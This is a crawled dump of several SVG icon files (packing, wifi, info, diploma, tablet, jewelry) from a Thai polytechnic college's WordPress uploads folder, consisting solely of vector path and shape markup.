	<polyline style="fill:#6EC6EB;" points="392.762,252.592 270.196,252.592 274.134,265.514 392.762,265.514 392.762,252.592 	"/>
	<polyline style="fill:#6EC6EB;" points="378.172,381.714 309.55,381.714 313.489,394.636 378.172,394.636 378.172,381.714 	"/>
	<polyline style="fill:#FDA589;" points="351.809,306.459 328.899,347.324 309.361,315.924 296.549,339.057 299.378,348.338 
		309.711,329.681 329.212,361.022 357.89,309.867 351.809,306.459 	"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/packing.svg
body_size: 777
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#EBD2AF;" d="M282.483,225.103H88.276c-4.875,0-8.828,3.953-8.828,8.828v194.207c0,4.875,3.953,8.828,8.828,8.828
	h194.207c4.875,0,8.828-3.953,8.828-8.828V233.931C291.31,229.056,287.358,225.103,282.483,225.103z"/>
<rect x="105.931" y="251.586" style="fill:#DEC3A1;" width="158.897" height="158.897"/>
<g>
	<rect x="105.931" y="278.069" style="fill:#D2B493;" width="158.897" height="17.655"/>
	<rect x="105.931" y="366.345" style="fill:#D2B493;" width="158.897" height="17.655"/>
	<rect x="105.931" y="322.207" style="fill:#D2B493;" width="158.897" height="17.655"/>
</g>
<path style="fill:#F0DCBE;" d="M291.31,216.276V22.069c0-4.875-3.953-8.828-8.828-8.828H88.276c-4.875,0-8.828,3.953-8.828,8.828
	v194.207c0,4.875,3.953,8.828,8.828,8.828h194.207C287.358,225.103,291.31,221.151,291.31,216.276z"/>
<rect x="105.931" y="39.724" style="fill:#EBD2AF;" width="158.897" height="158.897"/>
<g>
	<rect x="220.69" y="39.724" style="fill:#D2B493;" width="17.655" height="158.897"/>
	<rect x="132.414" y="39.724" style="fill:#D2B493;" width="17.655" height="158.897"/>
	<rect x="176.552" y="39.724" style="fill:#D2B493;" width="17.655" height="158.897"/>
</g>
<circle style="fill:#5B5D6E;" cx="472.276" cy="476.69" r="22.069"/>
<path style="fill:#C7CFE2;" d="M472.276,483.862L472.276,483.862c-4.427,0-8.238-3.125-9.107-7.466l-6.121-30.603h30.455
	l-6.121,30.603C480.514,480.737,476.703,483.862,472.276,483.862z"/>
<path style="fill:#A2AAC2;" d="M503.172,454.621H52.966c-4.879,0-8.828-3.948-8.828-8.828V133.802
	c0-7.078-2.759-13.732-7.758-18.733L2.586,81.276c-3.448-3.448-3.448-9.034,0-12.482c3.448-3.448,9.034-3.448,12.482,0
	l33.793,33.793c8.337,8.335,12.931,19.422,12.931,31.215v303.164h441.379c4.879,0,8.828,3.948,8.828,8.828
	C512,450.673,508.052,454.621,503.172,454.621z"/>
<circle style="fill:#5B5D6E;" cx="44.138" cy="454.621" r="44.138"/>
<g>
	<circle style="fill:#FF6464;" cx="44.138" cy="454.621" r="26.483"/>
	<path style="fill:#FF6464;" d="M35.31,110.345c-2.259,0-4.518-0.862-6.241-2.586L2.586,81.276c-3.448-3.448-3.448-9.034,0-12.482
		c3.448-3.448,9.034-3.448,12.482,0l26.483,26.483c3.448,3.448,3.448,9.035,0,12.483C39.828,109.483,37.569,110.345,35.31,110.345z"
		/>
</g>
<path style="fill:#F0DCBE;" d="M432.552,428.138V145.655c0-4.875-3.953-8.828-8.828-8.828H300.138c-4.875,0-8.828,3.953-8.828,8.828
	v282.483c0,4.875,3.953,8.828,8.828,8.828h123.586C428.599,436.966,432.552,433.013,432.552,428.138z"/>
<rect x="317.793" y="163.31" style="fill:#EBD2AF;" width="88.276" height="247.172"/>
<g>
	<rect x="317.793" y="189.793" style="fill:#D2B493;" width="88.276" height="17.655"/>
	<rect x="317.793" y="233.931" style="fill:#D2B493;" width="88.276" height="17.655"/>
	<rect x="317.793" y="278.069" style="fill:#D2B493;" width="88.276" height="17.655"/>
	<rect x="317.793" y="322.207" style="fill:#D2B493;" width="88.276" height="17.655"/>
	<rect x="317.793" y="366.345" style="fill:#D2B493;" width="88.276" height="17.655"/>
</g>
<circle style="fill:#D2555A;" cx="44.138" cy="454.621" r="8.828"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/wifi.svg
body_size: 1246
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#8B8FB5;" d="M344,304c-4.418,0-8-3.582-8-8V136c0-4.418,3.582-8,8-8s8,3.582,8,8v160
	C352,300.418,348.418,304,344,304z"/>
<path style="fill:#515790;" d="M344,176c-13.234,0-24,10.767-24,24v72c0,4.418,3.582,8,8,8h32c4.418,0,8-3.582,8-8v-72
	C368,186.767,357.234,176,344,176z"/>
<path style="fill:#3E477C;" d="M336,272v-72c0-10.429,6.689-19.321,16-22.624c-2.504-0.888-5.195-1.376-8-1.376
	c-13.234,0-24,10.767-24,24v72c0,4.418,3.582,8,8,8h16C339.582,280,336,276.418,336,272z"/>
<path style="fill:#7074A3;" d="M486.805,467.794C485.348,465.436,482.772,464,480,464H32c-2.772,0-5.348,1.436-6.805,3.794
	s-1.59,5.304-0.35,7.784l16,32C42.2,510.288,44.97,512,48,512h416c3.03,0,5.8-1.712,7.155-4.422l16-32
	C488.396,473.098,488.263,470.152,486.805,467.794z"/>
<path style="fill:#64CCDD;" d="M504,288H8c-4.418,0-8,3.582-8,8v176c0,4.418,3.582,8,8,8h496c4.418,0,8-3.582,8-8V296
	C512,291.582,508.418,288,504,288z"/>
<path style="fill:#52ACCC;" d="M24,464c-4.418,0-8-3.582-8-8V288H8c-4.418,0-8,3.582-8,8v176c0,4.418,3.582,8,8,8h496
	c4.418,0,8-3.582,8-8v-8H24z"/>
<rect x="232" y="368" style="fill:#E1E2EC;" width="224" height="64"/>
<g>
	<polygon style="fill:#C5C7DA;" points="232,368 232,432 274,432 338,368 	"/>
	<polygon style="fill:#C5C7DA;" points="398,368 334,432 456,432 456,368 	"/>
</g>
<path style="fill:#F2A83B;" d="M456,440H232c-4.418,0-8-3.582-8-8v-64c0-4.418,3.582-8,8-8h224c4.418,0,8,3.582,8,8v64
	C464,436.418,460.418,440,456,440z M240,424h208v-48H240V424z"/>
<path style="fill:#62D16F;" d="M80,368c-17.645,0-32,14.355-32,32s14.355,32,32,32s32-14.355,32-32S97.645,368,80,368z"/>
<path style="fill:#40B339;" d="M80,376c-13.234,0-24,10.767-24,24s10.766,24,24,24s24-10.767,24-24S93.234,376,80,376z"/>
<path style="fill:#F6D45A;" d="M168,368c-17.645,0-32,14.355-32,32s14.355,32,32,32s32-14.355,32-32S185.645,368,168,368z"/>
<path style="fill:#F2A83B;" d="M168,376c-13.234,0-24,10.767-24,24s10.766,24,24,24s24-10.767,24-24S181.234,376,168,376z"/>
<g>
	<path style="fill:#515790;" d="M392,344h-1c-4.418,0-8-3.582-8-8s3.582-8,8-8h1c4.418,0,8,3.582,8,8S396.418,344,392,344z"/>
	<path style="fill:#515790;" d="M344,344h-1c-4.418,0-8-3.582-8-8s3.582-8,8-8h1c4.418,0,8,3.582,8,8S348.418,344,344,344z"/>
	<path style="fill:#515790;" d="M296,344h-1c-4.418,0-8-3.582-8-8s3.582-8,8-8h1c4.418,0,8,3.582,8,8S300.418,344,296,344z"/>
	<path style="fill:#515790;" d="M168,344H80c-4.418,0-8-3.582-8-8s3.582-8,8-8h88c4.418,0,8,3.582,8,8S172.418,344,168,344z"/>
</g>
<g>
	<path style="fill:#60CDEA;" d="M428.853,220.853c-6.996,0-10.582-8.732-5.657-13.657C444.35,186.042,456,157.916,456,128
		c0-61.757-50.243-112-112-112S232,66.243,232,128c0,29.916,11.65,58.041,32.804,79.195c3.082,3.083,3.083,8.232,0,11.314
		c-3.082,3.082-8.231,3.081-11.313,0C229.314,194.333,216,162.189,216,128C216,57.421,273.42,0,344,0s128,57.421,128,128
		c0,34.19-13.314,66.334-37.49,90.51C432.948,220.071,430.9,220.853,428.853,220.853z"/>
	<path style="fill:#60CDEA;" d="M366.627,158.627c-6.996,0-10.582-8.732-5.657-13.657c4.533-4.532,7.03-10.56,7.03-16.97
		c0-13.233-10.767-24-24-24s-24,10.767-24,24c0,6.41,2.497,12.438,7.029,16.97c3.125,3.125,3.125,8.189,0,11.314
		c-3.124,3.123-8.189,3.123-11.313,0C308.161,148.729,304,138.685,304,128c0-22.056,17.944-40,40-40s40,17.944,40,40
		c0,10.685-4.161,20.729-11.716,28.284C370.722,157.846,368.675,158.627,366.627,158.627z"/>
	<path style="fill:#60CDEA;" d="M394.912,186.912c-6.996,0-10.582-8.732-5.657-13.657C401.343,161.167,408,145.096,408,128
		c0-35.29-28.71-64-64-64s-64,28.71-64,64c0,17.096,6.657,33.167,18.745,45.255c3.125,3.125,3.125,8.189,0,11.314
		c-3.124,3.123-8.189,3.123-11.313,0C272.321,169.459,264,149.369,264,128c0-44.112,35.888-80,80-80s80,35.888,80,80
		c0,21.369-8.321,41.459-23.432,56.569C399.006,186.131,396.959,186.912,394.912,186.912z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/info.svg
body_size: 602
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 480 480" style="enable-background:new 0 0 480 480;" xml:space="preserve">
<g>
	<g>
		<path style="fill:#FF4F19;" d="M240,18C117.393,18,18,117.393,18,240s99.393,222,222,222s222-99.393,222-222S362.607,18,240,18z
			 M275.445,192.57L243.977,365.3c-0.633,3.206,0.352,6.392,2.68,8.815c2.328,2.43,5.734,3.824,9.344,3.824c4.422,0,8,3.144,8,7.03
			s-3.578,7.03-8,7.03h-35.852c-9.383,0-18.258-3.598-24.352-9.873c-6.086-6.282-8.727-14.555-7.242-22.697l31.469-172.73
			c0.633-3.206-0.352-6.392-2.68-8.815c-2.328-2.43-5.734-3.824-9.344-3.824c-4.422,0-8-3.144-8-7.03s3.578-7.03,8-7.03h35.852
			c9.383,0,18.258,3.598,24.352,9.873C274.289,176.155,276.93,184.428,275.445,192.57z M260,136c-15.438,0-28-12.563-28-28
			s12.563-28,28-28s28,12.563,28,28S275.438,136,260,136z"/>
	</g>
	<g>
		<path style="fill:#E7001E;" d="M240,480c66.274,0,126.274-26.863,169.706-70.294L262.673,262.673L243.977,365.3
			c-0.633,3.206,0.352,6.392,2.68,8.815c2.328,2.43,5.734,3.824,9.344,3.824c4.422,0,8,3.144,8,7.03c0,3.886-3.578,7.03-8,7.03
			h-35.852c-9.383,0-18.258-3.598-24.352-9.873c-6.086-6.282-8.727-14.555-7.242-22.698l26.333-144.542L70.294,70.294
			C26.863,113.726,0,173.726,0,240C0,372.548,107.452,480,240,480z"/>
	</g>
	<g>
		<g>
			<path style="fill:#D7DBE0;" d="M240,480C107.664,480,0,372.336,0,240S107.664,0,240,0s240,107.664,240,240S372.336,480,240,480z
				 M240,32C125.305,32,32,125.305,32,240s93.305,208,208,208s208-93.305,208-208S354.695,32,240,32z"/>
		</g>
	</g>
	<g>
		<path style="fill:#B8BAC0;" d="M240,480c66.168,0,126.168-26.916,169.626-70.374l-22.615-22.615
			C349.348,424.674,297.348,448,240,448c-114.695,0-208-93.305-208-208c0-57.348,23.326-109.348,60.989-147.011L70.374,70.374
			C26.916,113.832,0,173.832,0,240C0,372.336,107.664,480,240,480z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/diploma.svg
body_size: 1026
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 58 58" style="enable-background:new 0 0 58 58;" xml:space="preserve">
<polygon style="fill:#EDEADA;" points="51.5,14 37.5,0 6.5,0 6.5,58 51.5,58 "/>
<polygon style="fill:#CEC9AE;" points="37.5,0 37.5,14 51.5,14 "/>
<g>
	<path style="fill:#CEC9AE;" d="M15.5,16h9c0.553,0,1-0.447,1-1s-0.447-1-1-1h-9c-0.553,0-1,0.447-1,1S14.947,16,15.5,16z"/>
	<path style="fill:#CEC9AE;" d="M15.5,24h5c0.553,0,1-0.447,1-1s-0.447-1-1-1h-5c-0.553,0-1,0.447-1,1S14.947,24,15.5,24z"/>
	<path style="fill:#CEC9AE;" d="M37.5,22h-7c-0.553,0-1,0.447-1,1s0.447,1,1,1h7c0.553,0,1-0.447,1-1S38.053,22,37.5,22z"/>
	<path style="fill:#CEC9AE;" d="M24.79,22.3c-0.19,0.18-0.29,0.439-0.29,0.7c0,0.26,0.1,0.52,0.29,0.71
		C24.979,23.89,25.24,24,25.5,24s0.52-0.101,0.71-0.3c0.18-0.181,0.29-0.44,0.29-0.7c0-0.261-0.11-0.521-0.29-0.71
		C25.83,21.92,25.16,21.92,24.79,22.3z"/>
	<path style="fill:#CEC9AE;" d="M43.21,22.29c-0.38-0.37-1.04-0.37-1.42,0c-0.181,0.189-0.29,0.449-0.29,0.71
		c0,0.26,0.109,0.52,0.29,0.71C41.979,23.89,42.24,24,42.5,24s0.52-0.11,0.71-0.29c0.18-0.19,0.29-0.45,0.29-0.71
		C43.5,22.739,43.39,22.479,43.21,22.29z"/>
	<path style="fill:#CEC9AE;" d="M27.5,30h-7c-0.553,0-1,0.447-1,1s0.447,1,1,1h7c0.553,0,1-0.447,1-1S28.053,30,27.5,30z"/>
	<path style="fill:#CEC9AE;" d="M14.79,30.29C14.6,30.479,14.5,30.729,14.5,31c0,0.26,0.109,0.52,0.29,0.71
		C14.979,31.89,15.24,32,15.5,32s0.52-0.11,0.71-0.29c0.189-0.19,0.29-0.45,0.29-0.71c0-0.261-0.101-0.521-0.29-0.71
		C15.83,29.92,15.17,29.92,14.79,30.29z"/>
</g>
<g>
	<path style="fill:#7383BF;" d="M18.645,39.166c-2.191,1.141-2.928,3.321-3.196,5.582c-0.414-0.347-0.828-0.693-1.241-1.04
		c-0.981-0.822-2.404,0.585-1.414,1.415c0.935,0.783,1.871,1.567,2.806,2.351c0.662,0.555,1.676,0.211,1.707-0.707
		c0.073-2.167,0.177-4.743,2.348-5.873C20.799,40.298,19.787,38.572,18.645,39.166z"/>
	<path style="fill:#7383BF;" d="M27.983,44.25c-0.52-0.93-1.642-1.391-2.688-1.095c-1.365,0.386-2.981,2.042-3.936,0.106
		c-0.571-1.157-2.295-0.143-1.727,1.009c0.514,1.042,1.5,1.798,2.669,1.932c0.607,0.069,1.117-0.013,1.688-0.226
		c0.406-0.152,1.923-1.332,2.267-0.717C26.885,46.385,28.613,45.376,27.983,44.25z"/>
</g>
<path style="fill:#EBBA16;" d="M40.045,29.09L40.045,29.09c0.326,0.915,1.371,1.349,2.249,0.931l0,0
	c1.393-0.662,2.847,0.791,2.185,2.185l0,0c-0.417,0.877,0.016,1.923,0.931,2.249h0c1.454,0.517,1.454,2.573,0,3.09h0
	c-0.915,0.326-1.349,1.371-0.931,2.249l0,0c0.662,1.393-0.791,2.847-2.185,2.185l0,0c-0.877-0.417-1.923,0.016-2.249,0.931v0
	c-0.517,1.454-2.573,1.454-3.09,0v0c-0.326-0.915-1.371-1.349-2.249-0.931l0,0c-1.393,0.662-2.847-0.791-2.185-2.185l0,0
	c0.417-0.877-0.016-1.923-0.931-2.249h0c-1.454-0.517-1.454-2.573,0-3.09h0c0.915-0.326,1.349-1.371,0.931-2.249l0,0
	c-0.662-1.393,0.791-2.847,2.185-2.185l0,0c0.877,0.417,1.923-0.016,2.249-0.931v0C37.472,27.637,39.528,27.637,40.045,29.09z"/>
<path style="fill:#D75A4A;" d="M42.294,41.979c-0.878-0.417-1.923,0.016-2.249,0.931c-0.517,1.454-2.573,1.454-3.09,0
	c-0.326-0.916-1.371-1.349-2.249-0.931c-0.069,0.033-0.137,0.038-0.206,0.061V53l4-4l4,4V42.039
	C42.431,42.017,42.363,42.011,42.294,41.979z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/tablet.svg
body_size: 2700
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 448.517 448.517" style="enable-background:new 0 0 448.517 448.517;" xml:space="preserve">
<g>
	<path style="fill:#808080;" d="M437.249,55.482v269.9c0,13.69-11.1,24.79-24.8,24.79H36.059c-13.69,0-24.79-11.1-24.79-24.79
		v-269.9c0-13.69,11.1-24.79,24.79-24.79h376.39C426.149,30.692,437.249,41.792,437.249,55.482"/>
	<polyline style="fill:#FFFFFF;" points="66.768,56.693 395.251,56.693 395.251,324.177 66.768,324.177 66.768,56.693 	"/>
	<path style="fill:#4D4D4D;" d="M50.274,190.433c0,6.55-4.66,12.01-10.85,13.24c-0.86,0.17-1.74,0.26-2.65,0.26
		c-7.45,0-13.5-6.04-13.5-13.5c0-5.61,3.44-10.43,8.32-12.47c1.59-0.66,3.34-1.03,5.18-1.03
		C44.233,176.933,50.274,182.983,50.274,190.433"/>
	<path style="fill:#ADADAD;" d="M36.774,176.933c-1.84,0-3.59,0.37-5.18,1.03l7.83,25.71c6.19-1.23,10.85-6.69,10.85-13.24
		C50.274,182.983,44.233,176.933,36.774,176.933"/>
	<path style="fill:#2BE0C6;" d="M144.2,180.12v48.99H80.456v-48.99c3.103-2.523,5.083-6.371,5.083-10.682V134.94h7.957
		c0,10.4,8.43,18.835,18.835,18.835c10.4,0,18.83-8.435,18.83-18.835h7.956v34.498C139.117,173.749,141.097,177.597,144.2,180.12"/>
	<path style="fill:#27C4AA;" d="M131.163,134.939c0,10.402-8.432,18.834-18.834,18.834s-18.834-8.432-18.834-18.834
		c5.449,4.558,12.138,6.843,18.834,6.843S125.714,139.497,131.163,134.939"/>
	<polyline style="fill:#FC7A51;" points="382.508,204.652 312.066,204.652 312.066,225.575 382.508,225.575 382.508,204.652 	"/>
	<path style="fill:#E86E4D;" d="M351.576,159.318h-8.579c-13.616,0-24.655,11.038-24.655,24.655v20.679h57.888v-20.679
		C376.231,170.356,365.193,159.318,351.576,159.318"/>
	<path style="fill:#F9DE58;" d="M359.841,151.646c0-6.933-5.62-12.554-12.554-12.554c-6.933,0-12.554,5.62-12.554,12.554
		s5.62,12.554,12.554,12.554C354.22,164.2,359.841,158.58,359.841,151.646"/>
	<path style="fill:#A9A9A9;" d="M412.449,30.692h-28l7.925,26.001h2.877v9.441l41.998,137.798V55.482
		C437.249,41.792,426.149,30.692,412.449,30.692"/>
	<polyline style="fill:#FFFFFF;" points="395.251,56.693 392.374,56.693 395.251,66.134 395.251,56.693 	"/>
	<polyline style="fill:#767676;" points="317.429,30.692 300.729,30.692 308.654,56.693 345.16,56.693 317.429,30.692 	"/>
	<polyline style="fill:#DBDBDB;" points="345.16,56.693 308.654,56.693 322.351,101.635 351.109,62.272 345.16,56.693 	"/>
	<path style="fill:#A9A9A9;" d="M390.177,324.177h-242.99l7.923,25.995H398.1L390.177,324.177 M144.589,30.692h-86.85l9.029,29.624
		v-3.622h50.091L144.589,30.692"/>
	<path style="fill:#FFFFFF;" d="M99.316,148.555c3.381,3.234,7.965,5.22,13.014,5.22c4.11,0,7.913-1.318,11.009-3.553
		c-3.097,2.235-6.9,3.552-11.01,3.552C107.281,153.773,102.697,151.787,99.316,148.555 M116.859,56.693H66.768v3.622l22.744,74.624
		h3.984l0,0l0,0h0.001l0,0c5.449,4.557,12.138,6.843,18.833,6.843s13.383-2.284,18.832-6.841c0-0.001,0-0.001,0-0.002h0.002l0,0l0,0
		h7.954v34.498c0,4.311,1.98,8.159,5.083,10.682v48.99h-25.989l28.974,95.067h242.99l-30.052-98.602h-48.059v-20.923h41.682h-35.405
		v-20.679c0-11.833,8.336-21.719,19.456-24.106c-1.91-2.203-3.066-5.077-3.066-8.221c0-1.932,0.436-3.761,1.216-5.396
		l-13.598-44.615l-1.262,1.727l-20.55-12.64v129.58h-139.06V90.722l-20.55,12.64l-30.02-41.09L116.859,56.693"/>
	<path style="fill:#6FEAD8;" d="M93.496,134.939L93.496,134.939L93.496,134.939L93.496,134.939 M131.163,134.939h-0.002
		c0,0.001,0,0.001,0,0.002C131.161,134.941,131.162,134.94,131.163,134.939 M139.117,134.939h-7.954
		c0,6.291-3.084,11.862-7.823,15.282c-3.096,2.235-6.899,3.553-11.009,3.553c-5.049,0-9.633-1.986-13.014-5.22
		c-3.587-3.429-5.821-8.261-5.821-13.616h-3.984l28.701,94.171H144.2v-48.99c-3.103-2.523-5.083-6.371-5.083-10.682L139.117,134.939
		"/>
	<path style="fill:#6CD7C5;" d="M131.163,134.939L131.163,134.939c-0.001,0-0.001,0.001-0.002,0.002
		c-5.449,4.557-12.137,6.841-18.832,6.841s-13.384-2.285-18.833-6.842h-0.001l0,0l0,0c0,5.355,2.234,10.187,5.821,13.616
		c3.381,3.232,7.965,5.218,13.013,5.218c4.111,0,7.914-1.317,11.01-3.552C128.078,146.801,131.163,141.23,131.163,134.939
		L131.163,134.939"/>
	<polyline style="fill:#FDA589;" points="353.748,204.652 312.066,204.652 312.066,225.575 360.125,225.575 353.748,204.652 	"/>
	<path style="fill:#EF9D86;" d="M337.799,159.867c-11.12,2.387-19.456,12.273-19.456,24.106v20.679h35.405l-12.863-42.204
		C339.722,161.757,338.68,160.883,337.799,159.867"/>
	<path style="fill:#FBE98E;" d="M335.949,146.25c-0.779,1.635-1.216,3.464-1.216,5.396c0,3.144,1.156,6.018,3.066,8.221
		c0.882,1.016,1.923,1.89,3.087,2.581L335.949,146.25"/>
	<polyline style="fill:#A2A2A2;" points="300.729,30.692 144.589,30.692 116.859,56.693 308.654,56.693 300.729,30.692 	"/>
	<polyline style="fill:#E7E7E7;" points="308.654,56.693 116.859,56.693 110.909,62.272 140.929,103.362 161.479,90.722 
		161.479,220.302 300.539,220.302 300.539,90.722 321.089,103.362 322.351,101.635 308.654,56.693 	"/>
	<path style="fill:#2091AF;" d="M272.097,0c23.166,25.526-18.394,89.86-41.087,89.86S173.93,25.527,189.923,0
		c11.888,9.943,26.48,14.929,41.087,14.929S260.209,9.943,272.097,0z"/>
	<path style="fill:#29ABE2;" d="M272.097,0L272.097,0c0,22.692-18.395,41.087-41.087,41.087S189.922,22.692,189.922,0
		c-18.275,0-35.865,6.956-49.197,19.455l-29.817,27.954l30.025,41.087l20.544-12.642v129.583h139.065V75.853l20.544,12.642
		l30.025-41.087l-29.817-27.954C307.961,6.956,290.371,0,272.097,0z"/>
	<path style="fill:#FCD18B;" d="M352.012,305.48c-6.707-6.908-17.757-7-24.555-0.201l-24.116,24.134
		c-13.872,13.854-37.566,4.031-37.566-15.558V167.028c0-9.463-7.482-17.479-16.944-17.582c-4.802-0.052-9.164,1.882-12.283,5.02
		c-3.115,3.097-5.021,7.385-5.021,12.113v75.095c0-4.618-1.814-8.814-4.801-11.911c-1.154-1.228-2.51-2.272-3.976-3.115
		c-2.492-1.411-5.387-2.217-8.466-2.217c-4.765,0-9.053,1.924-12.186,5.057c-3.115,3.115-5.039,7.422-5.039,12.186v5.864
		c0-4.618-1.833-8.814-4.783-11.911c-1.228-1.301-2.675-2.4-4.251-3.262c-2.437-1.319-5.241-2.071-8.209-2.071
		c-4.765,0-9.071,1.924-12.186,5.039c-3.115,3.134-5.057,7.44-5.057,12.204v14.44c0-4.618-1.815-8.833-4.783-11.911
		c-0.073-0.11-0.165-0.183-0.256-0.275c-0.935-0.935-1.961-1.759-3.097-2.455c-2.62-1.649-5.754-2.602-9.089-2.602
		c-9.529,0-17.243,7.733-17.243,17.244v84.752c0,5.259,0.898,10.445,2.62,15.338c1.741,4.893,4.307,9.492,7.623,13.579l0.132,0.162
		c10.074,12.304,15.873,27.546,15.873,43.448v29.26h111.656v-25.373c0-11.483,6.478-21.89,16.632-27.254l0.161-0.085
		c10.225-5.461,19.534-12.607,27.487-21.22l37.621-40.718l4.379-4.728c2.089-2.254,3.464-4.948,4.086-7.77
		C357.693,315.852,356.227,309.823,352.012,305.48z"/>
	<path style="fill:#DDB57A;" d="M162.575,261.971v38.296c0,1.323-1.075,2.385-2.399,2.385s-2.385-1.061-2.385-2.385V250.06
		C160.755,253.148,162.575,257.353,162.575,261.971z"/>
	<path style="fill:#DDB57A;" d="M197.052,247.538v43.452c0,1.323-1.075,2.399-2.399,2.399c-1.323,0-2.385-1.075-2.385-2.399v-55.362
		C195.233,238.729,197.052,242.92,197.052,247.538z"/>
	<path style="fill:#DDB57A;" d="M231.529,241.679v55.404c0,1.323-1.075,2.399-2.399,2.399c-1.323,0-2.399-1.075-2.399-2.399v-67.314
		C229.71,232.856,231.529,237.047,231.529,241.679z"/>
	<path style="fill:#FFFFFF;" d="M259.645,166.557c0-6.072-4.923-10.995-10.995-10.995c-6.072,0-10.995,4.923-10.995,10.995
		c0,6.072,4.923,6.393,10.995,6.393C254.723,172.95,259.645,172.629,259.645,166.557z"/>
	<path style="fill:#FFFFFF;" d="M356.373,321.368c-0.623,2.822-1.997,5.516-4.086,7.77l-4.379,4.728l-12.296-12.314
		C341.329,315.834,350.565,315.761,356.373,321.368z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/jewelry.svg
body_size: 923
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<polygon style="fill:#81DBBA;" points="342.125,87.979 290.268,499.562 256.316,495.818 222.354,492.073 218.177,74.313 
	284.812,0.004 "/>
<polygon style="fill:#56AB8F;" points="275.025,67.424 256.316,495.818 222.354,492.073 218.177,74.313 "/>
<polygon style="fill:#BDF2DF;" points="284.813,0 275.028,67.425 342.125,87.975 "/>
<polygon style="fill:#ED3561;" points="239.412,115.453 234.678,456.462 196.303,459.514 157.914,462.567 99.313,126.603 
	164.082,54.799 "/>
<polygon style="fill:#CE2454;" points="196.303,459.514 157.914,462.567 99.313,126.603 180.317,157.976 "/>
<polygon style="fill:#F7638D;" points="164.082,54.799 180.313,157.979 239.412,115.453 "/>
<polygon style="fill:#CF8BFC;" points="448.633,190.269 354.934,505.451 282.966,505.451 282.719,507.256 273.076,505.451 
	265.526,504.038 283.585,281.554 286.236,248.839 293.352,161.205 391.527,66.001 "/>
<polygon style="fill:#9966CC;" points="387.907,199.725 308.07,512 265.526,504.038 293.352,161.205 "/>
<polyline style="fill:#DFB3FC;" points="448.633,190.269 387.907,199.726 391.527,66.001 "/>
<polygon style="fill:#CF8BFC;" points="183.575,505.451 106.728,505.451 3.675,222.23 47.178,110.349 138.205,188.597 "/>
<polygon style="fill:#9966CC;" points="143.764,496.735 143.764,496.746 106.914,505.955 3.675,222.23 47.178,110.349 
	74.529,219.765 "/>
